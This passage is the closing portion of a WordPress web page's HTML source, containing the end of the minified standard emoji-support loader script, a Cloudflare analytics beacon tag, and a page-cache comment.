OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 12:54:44 -->